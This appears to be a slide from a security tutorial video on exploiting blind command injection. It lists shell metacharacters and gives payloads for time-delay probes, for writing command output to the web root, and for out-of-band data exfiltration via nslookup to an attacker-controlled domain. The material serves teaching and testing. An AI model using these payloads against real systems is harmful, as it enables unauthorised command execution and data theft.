 Author: Rana Khalil ( @rana__khalil)
Exploiting Blind Command Injection
• Shell metacharacters: &, &&, |, ||, ;, \n, `, $()
• Trigger a time delay.
127.0.0.1 && sleep 10 &
127.0.0.1 && ping -c 10 127.0.0.1 &
• Output the response of the command in the web root and retrieve
the file directly using a browser.
127.0.0.1 & whoami > /var/www/static/whoami.txt &
• Open an out-of-band channel back to a server you control.
127.0.0.1 & nslookup kgji2ohoyw.web-attacker.com &
127.0.0.1 & nslookup `whoami`.kgji2ohoyw.web-attacker.com &
Subscribe
CC